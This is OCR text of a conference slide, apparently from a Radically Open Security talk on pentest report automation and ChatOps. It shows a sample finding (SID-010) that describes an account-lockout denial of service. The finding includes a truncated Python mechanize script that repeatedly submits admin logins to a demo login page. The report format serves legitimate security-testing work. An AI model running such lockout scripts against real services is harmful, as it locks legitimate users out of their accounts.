 docs.google.com
XML Pentest Report Automation(3)
NetMon recommends to "remove the public access" to disable this behavior, see http://docs.netmon.io/docs/
core/support.
5.1.10 SID-010 — Denial of Service
Vulnerability ID: SID-010
Vulnerability type: Denial of Service
Threat level: Low
Description:
The bruteforce hammering protection of Open Server Watch sets timeouts on a per-username basis. An
attacker could automatically hit the server repeatedly with relevant usernames (e.g. "admin") in order to lock
out those users from logging in.
Technical description:
The following python script repeatedly attempts to login as the admin user:
#!/usr/bin/python
import mechanize
mech = mechanize.Browser()
mech.set_handle_equiv(True)
mech.set_handle_redirect(True)
mech.set_handle_referer(True)
users = [('admin', 'password')]
mech.open('https://osw.sittingduck.bv/login.htm')
for u, p in users:
mech.select_form(nr=0)
mech.form['user'] = u
mech.form['pass'] = p
response = mech.submit()
if response.geturl() == 'https://osw.sittingduck.bv/login_success.html':
Radically Open Security
Apr 12, 2019
Pentesting ChatOps
- Dr. Melanie Rieback
BARCELONA
BSIDES